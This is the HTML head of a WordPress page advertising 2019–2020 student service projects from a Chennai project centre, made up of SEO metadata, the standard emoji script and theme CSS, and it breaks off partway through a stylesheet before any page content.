

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meprojectschennai.co.in/service-projects-2019-2020-chennai/
body_size: 43717
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2019 2020 Service Projects in Chennai | Service Project Centers</title>
	<meta name="description" content="ME Project centers best project centres to deliver Service Projects 2019 2020. We expand our initiatives in real time based primarily on fresh techniques." />
	<link rel="canonical" href="https://meprojectschennai.co.in/service-projects-2019-2020-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2019 2020 Service Projects in Chennai | Service Project Centers" />
	<meta property="og:description" content="ME Project centers best project centres to deliver Service Projects 2019 2020. We expand our initiatives in real time based primarily on fresh techniques." />
	<meta property="og:url" content="https://meprojectschennai.co.in/service-projects-2019-2020-chennai/" />
	<meta property="og:site_name" content="M.E Projects in Chennai" />
	<meta property="article:modified_time" content="2023-10-05T12:45:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://meprojectschennai.co.in/service-projects-2019-2020-chennai/","url":"https://meprojectschennai.co.in/service-projects-2019-2020-chennai/","name":"2019 2020 Service Projects in Chennai | Service Project Centers","isPartOf":{"@id":"https://meprojectschennai.co.in/#website"},"datePublished":"2021-08-12T10:46:20+00:00","dateModified":"2023-10-05T12:45:30+00:00","description":"ME Project centers best project centres to deliver Service Projects 2019 2020. We expand our initiatives in real time based primarily on fresh techniques.","breadcrumb":{"@id":"https://meprojectschennai.co.in/service-projects-2019-2020-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://meprojectschennai.co.in/service-projects-2019-2020-chennai/"]}]},{"@type":"BreadcrumbList","@id":"https://meprojectschennai.co.in/service-projects-2019-2020-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://meprojectschennai.co.in/"},{"@type":"ListItem","position":2,"name":"SERVICES PROJECTS 2019-2020"}]},{"@type":"WebSite","@id":"https://meprojectschennai.co.in/#website","url":"https://meprojectschennai.co.in/","name":"M.E Projects in Chennai","description":"Final Year Projects in Chennai","publisher":{"@id":"https://meprojectschennai.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://meprojectschennai.co.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://meprojectschennai.co.in/#organization","name":"M.E Projects in Chennai","url":"https://meprojectschennai.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://meprojectschennai.co.in/#/schema/logo/image/","url":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png","contentUrl":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png","width":1817,"height":575,"caption":"M.E Projects in Chennai"},"image":{"@id":"https://meprojectschennai.co.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="M.E Projects in Chennai &raquo; Feed" href="https://meprojectschennai.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="M.E Projects in Chennai &raquo; Comments Feed" href="https://meprojectschennai.co.in/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meprojectschennai.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://meprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-643{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-retina .hfe-retina-image-container .hfe-retina-img{border-color:var( --e-global-color-primary );}.elementor-widget-retina .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon i{color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-site-title .hfe-heading-text{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary 